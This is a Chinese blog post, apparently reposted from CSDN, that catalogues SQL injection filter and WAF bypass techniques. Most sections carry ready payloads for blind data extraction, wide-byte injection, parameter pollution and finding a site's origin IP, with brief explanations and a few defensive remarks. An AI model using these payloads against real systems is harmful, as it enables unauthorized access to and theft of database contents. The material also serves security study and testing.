滲透之——SQL注入繞過技術總結

轉載請註明出處:https://blog.csdn.net/l1028386804/article/details/85869703

1.繞過空格(註釋符/* */,%a0)

兩個空格代替一個空格,用Tab代替空格,%a0=空格:

%20 %09 %0a %0b %0c %0d %a0 %00 /**/ /*!*/最基本的繞過方法,用註釋替換空格:

/* 註釋 */

使用浮點數:

select * from users where id=8E0union select 1,2,3

select * from users where id=8.0 select 1,2,32.括號繞過空格

如果空格被過濾,括號沒有被過濾,可以用括號繞過。

在MySQL中,括號是用來包圍子查詢的。因此,任何可以計算出結果的語句,都可以用括號包圍起來。而括號的兩端,可以沒有多餘的空格。

例如:

select(user())from dual where(1=1)and(2=2)這種過濾方法常常用於time based盲注,例如:

?id=1%27and(sleep(ascii(mid(database()from(1)for(1)))=109))%23(from for屬於逗號繞過下面會有)

上面的方法既沒有逗號也沒有空格。猜解database()第一個字元ascii碼是否為109,若是則載入延時。

3.引號繞過(使用十六進位制)

會使用到引號的地方一般是在最後的where子句中。如下面的一條sql語句,這條語句就是一個簡單的用來查選得到users表中所有欄位的一條語句:

select column_name from information_schema.tables where table_name="users"這個時候如果引號被過濾了,那麼上面的where子句就無法使用了。那麼遇到這樣的問題就要使用十六進位制來處理這個問題了。

users的十六進位制的字串是7573657273。那麼最後的sql語句就變為了:

select column_name from information_schema.tables where table_name=0x75736572734.逗號繞過(使用from或者offset)

在使用盲注的時候,需要使用到substr(),mid(),limit。這些子句方法都需要使用到逗號。對於substr()和mid()這兩個方法可以使用from to的方式來解決:

select substr(database() from 1 for 1);

select mid(database() from 1 for 1);使用join:

union select 1,2 #等價於

union select * from (select 1)a join (select 2)b使用like:

select ascii(mid(user(),1,1))=80 #等價於

select user() like 'r%'對於limit可以使用offset來繞過:

select * from news limit 0,1# 等價於下面這條SQL語句

select * from news limit 1 offset 05.比較符號(<>)繞過(過濾了<>:sqlmap盲注經常使用<>,使用between的指令碼)

使用greatest()、least():(前者返回最大值,後者返回最小值)

同樣是在使用盲注的時候,在使用二分查詢的時候需要使用到比較操作符來進行查詢。如果無法使用比較操作符,那麼就需要使用到greatest來進行繞過了。

最常見的一個盲注的sql語句:

select * from users where id=1 and ascii(substr(database(),0,1))>64此時如果比較操作符被過濾,上面的盲注語句則無法使用,那麼就可以使用greatest來代替比較操作符了。greatest(n1,n2,n3,...)函式返回輸入引數(n1,n2,n3,...)的最大值。

那麼上面的這條sql語句可以使用greatest變為如下的子句:

select * from users where id=1 and greatest(ascii(substr(database(),0,1)),64)=64使用between and:

between a and b:返回a,b之間的資料,不包含b。

6.or and xor not繞過

and=&& or=|| xor=| not=!7.繞過註釋符號(#,--(後面跟一個空格))過濾

id=1' union select 1,2,3||'1最後的or '1閉合查詢語句的最後的單引號,或者:

id=1' union select 1,2,'38.=繞過

使用like 、rlike 、regexp 或者 使用< 或者 >

9.繞過union,select,where等

(1)使用註釋符繞過

常用註釋符:

//,-- , /**/, #, --+, -- -, ;,%00,--a用法:

U/**/ NION /**/ SE/**/ LECT /**/user,pwd from user(2)使用大小寫繞過

id=-1'UnIoN/**/SeLeCT(3)內聯註釋繞過

id=-1'/*!UnIoN*/ SeLeCT 1,2,concat(/*!table_name*/) FrOM /*information_schema*/.tables /*!WHERE *//*!TaBlE_ScHeMa*/ like database()#(4) 雙關鍵字繞過(若刪除掉第一個匹配的union就能繞過)

id=-1'UNIunionONSeLselectECT1,2,3–-10.通用繞過(編碼)

如URLEncode編碼,ASCII,HEX,unicode編碼繞過:

or 1=1即%6f%72%20%31%3d%31,而Test也可以為CHAR(101)+CHAR(97)+CHAR(115)+CHAR(116)。11.等價函式繞過

hex()、bin() ==> ascii()

sleep() ==>benchmark()

concat_ws()==>group_concat()

mid()、substr() ==> substring()

@@user ==> user()

@@datadir ==> datadir()舉例:substring()和substr()無法使用時:

?id=1+and+ascii(lower(mid((select+pwd+from+users+limit+1,1),1,1)))=74或者:

substr((select 'password'),1,1) = 0x70

strcmp(left('password',1), 0x69) = 1

strcmp(left('password',1), 0x70) = 0

strcmp(left('password',1), 0x71) = -112.寬位元組注入

過濾 ' 的時候往往利用的思路是將 ' 轉換為 \' 。

在 mysql 中使用 GBK 編碼的時候,會認為兩個字元為一個漢字,一般有兩種思路:

(1)%df 吃掉 \ 具體的方法是 urlencode('\) = %5c%27,我們在 %5c%27 前面新增 %df ,形成 %df%5c%27 ,而 mysql 在 GBK 編碼方式的時候會將兩個位元組當做一個漢字,%df%5c 就是一個漢字,%27 作為一個單獨的(')符號在外面:

id=-1%df%27union select 1,user(),3--+(2)將 \' 中的 \ 過濾掉,例如可以構造 %**%5c%5c%27 ,後面的 %5c 會被前面的 %5c 註釋掉。

一般產生寬位元組注入的PHP函式:

1.replace():過濾 ' \ ,將 ' 轉化為 \' ,將 \ 轉為 \\,將 " 轉為 \" 。用思路一。

2.addslaches():返回在預定義字元之前新增反斜槓(\)的字串。預定義字元:' , " , \ 。用思路一

(防禦此漏洞,要將 mysql_query 設定為 binary 的方式)

3.mysql_real_escape_string():轉義下列字元:

\x00 \n \r \ ' " \x1a(防禦,將mysql設定為gbk即可)

13.多引數請求拆分

對於多個引數拼接到同一條SQL語句中的情況,可以將注入語句分割插入。

例如請求URL時,GET引數格式如下:

a=[input1]&b=[input2]將GET的引數a和引數b拼接到SQL語句中,SQL語句如下所示。

and a=[input1] and b=[input2]這時就可以將注入語句進行拆分,如下所示:

a=union/*&b=*/select 1,2,3,4最終將引數a和引數b拼接,得到的SQL語句如下所示:

and a=union /*and b=*/select 1,2,3,414.HTTP引數汙染



HTTP引數汙染是指當同一個引數出現多次,不同的中介軟體會解析為不同的結果。具體如下圖所示:(以引數color=red&color=blue為例)。

可見,IIS比較容易利用,可以直接分割帶逗號的SQL語句。在其餘的中介軟體中,如果WAF只檢測了通引數名中的第一個或最後一個,並且中介軟體的特性正好取與WAF相反的引數,則可成功繞過。下面以IIS為例,一般的SQL注入語句如下所示:

Inject=union select 1,2,3,4將SQL注入語句轉換為以下格式。

Inject=union/*&inject=*/select/*&inject=*/1&inject=2&inject=3&inject=4最終在IIS中讀取的引數值將如下所示

Inject=union/*, */select/*, */1,2,3,415.生僻函式

使用生僻函式替代常見的函式,例如在報錯注入中使用polygon()函式替換常用的updatexml()函式

select polygon((select * from (select * from (select @@version) f) x));16.尋找網站源IP

對於具有云WAF防護的網站,只要找到網站的IP地址,通過IP訪問網站,就可以繞過雲WAF檢測。

常見的尋找網站IP的方法由以下幾種

- 尋找網站的歷史解析記錄

- 多個不同區域ping網站,檢視IP解析的結果

- 找網站的二級域名、NS、MX記錄等對應的IP

- 訂閱網站郵件,檢視郵件傳送方的IP

17.注入引數到cookie中

某些程式設計師在程式碼中使用$_REQUEST獲取引數,而$_REQUEST會依次從GET/POST/cookie中獲取引數,如果WAF只檢測了GET/POST而沒有檢測cookie,則可以將注入語句放入cookie中進行繞過。